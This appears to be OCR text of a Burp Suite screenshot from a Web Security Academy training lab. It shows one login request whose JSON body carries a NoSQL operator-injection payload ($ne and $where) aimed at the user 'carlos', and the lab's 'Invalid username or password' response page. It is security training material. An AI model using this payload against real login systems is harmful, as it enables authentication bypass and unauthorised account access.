 Go Cancel < > Target: https://0a4e0005040ae0d18307b961007100c4.web-security-academy.net
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 0a4e0005040ae0d18307b961007100c4.web-security-academy.net
Connection: close
Content-Length: 63
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-platform: "Windows"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: https://0a4e0005040ae0d18307b961007100c4.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a4e0005040ae0d18307b961007100c4.web-security-academy.net/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=
{"username":"carlos","password":{"$ne":"invalid"},"$where":"0"}
Response
Raw Headers Hex HTML Render
<span class=lab-status-icon></span>
</div>
</div>
</div>
</section>
</div>
<div theme="">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/my-account">My account</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<h1>Login</h1>
<section>
<p class=is-warning>Invalid username or password</p>
<form class=login-form method=POST action="/login">
<label>Username</label>
<input required type=username name="username" autofocus>
<label>Password</label>
<input required type=password name="password">
<a href=/forgot-password>Forgot password?</a>
<br/>
<button class=button onclick="event.preventDefault(); jsonSubmit('/login')"> Log in
</button>
<script src='/resources/js/login.js'></script>
</form>
</section>
</div>
</section>
<div class="footer-wrapper">
</div>
</div>
公众号 · 七芒星实验室